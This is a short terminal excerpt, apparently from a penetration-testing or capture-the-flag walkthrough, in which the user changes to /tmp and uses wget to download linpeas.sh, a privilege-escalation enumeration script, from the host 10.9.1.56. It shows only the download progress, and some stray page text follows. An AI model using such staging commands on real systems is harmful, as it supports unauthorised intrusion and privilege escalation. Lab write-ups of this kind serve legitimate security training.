 $ cd /tmp
$ wget http://10.9.1.56/linpeas.sh
--2022-09-20 08:31:32--  http://10.9.1.56/linpeas.sh
Connecting to 10.9.1.56:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6%  106K 7s
    50K .......... .......... .......... .......... .......... 13%  284K 4s
   100K .......... .......... .......... .......... .......... 19%  528K 3s
   150K .......... .......... .......... .......... .......... 26%  543K 2s
   200K .......... .......... .......... .......... .......... 32%  379K 2s
   250K .......... .......... .......... .......... .......... 39%  471K 2s
   300K .......... .......... .......... .......... .......... 46%  149K 2s
   350K .......... .......... .......... .......... .......... 52%  179K 2s
   400K .......... .......... .......... .......... .......... 59%  657K 1s
   450K .......... .......... .......... .......... .......... 65%  168K 1s
   500K .......... .......... .......... .......... .......... 72% 52.9M 1s
   550K .......... .......... .......... .......... .......... 79%  383K 1s
   600K .......... .......... .......... .......... .......... 85%  190K 0s
   650K .......... .......... .......... .......... .......... 92%  439K 0s
   700K .......... .......... .......... .......... .......... 98%  685K 0s
   750K ........                                              100%  779K=2.7s

2022-09-20 08:31:35 (286 KB/s) - 'linpeas.sh' saved [776785/776785]
Enter a
SEND